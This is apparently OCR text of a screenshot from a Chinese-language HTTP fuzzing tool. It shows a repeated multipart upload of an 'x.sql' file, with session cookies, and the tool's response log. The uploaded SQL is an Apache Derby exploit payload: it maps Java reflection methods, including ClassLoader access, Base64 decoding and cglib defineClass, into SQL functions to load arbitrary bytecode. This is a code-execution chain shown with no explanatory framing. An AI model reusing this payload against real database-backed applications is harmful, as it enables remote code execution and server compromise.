 st
隐私模式 HEX 美化 热加载 构造请求
Sec-Fetch-Dest: document
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Upgrade-Insecure-Requests: 1
sec-ch-ua-platform: "macOS"
Sec-Fetch-User: ?1
Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydGQWXb3jKyayCIGQ
Content-Length auto : 141{{repeat(88)}}
------WebKitFormBoundarydGQWXb3jKyayCIGQ
Content-Disposition: form-data; name="file"; filename="x.sql"
create type c external name 'java.lang.Class' language java
create type l external name 'java.lang.ClassLoader' language java
create type p external name 'java.security.ProtectionDomain' language java
create function D(s varchar(32672)) returns varchar(32672) for bit data external name
'org.springframework.util.Base64Utils.decodeFromString' language java parameter style
java
create function G() returns l external name 'java.lang.ClassLoader.
getSystemClassLoader' language java parameter style java
create function N(s varchar(2000)) returns c external name 'java.lang.Class.forName'
language java parameter style java
create function F(a varchar(32672), b varchar(32672) for bit data, x l, y p, z c)
returns c external name 'org.springframework.cglib.core.ReflectUtils.defineClass(java.
lang.String,byte[],java.lang.ClassLoader,java.security.ProtectionDomain,java.lang.
Class)' language java parameter style java
------WebKitFormBoundarydGQWXb3jKyayCIGQ--
成功[88] 失败[0] 并发/负载 请输入关键词搜索 匹配/提取 流量分析
请求 Meth... 状态 响应大小 延迟(... Payloads
86 POST 200 37 1065 -
72 POST 200 88 530 -
47 POST 200 89 635 -
11 POST 200 90 2666 -
61 POST 200 90 547 -
66 POST 200 90 531 -
69 POST 200 90 529 -
70 POST 200 90 528 -
74 POST 200 90 518
收起
快速预览 请求 响应 提取数据 美化 HEX
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 14 Nov 2026 15:23:42 GMT
8 Content-Length auto : 37
9
10 {"code":200,"message":null,"data":""}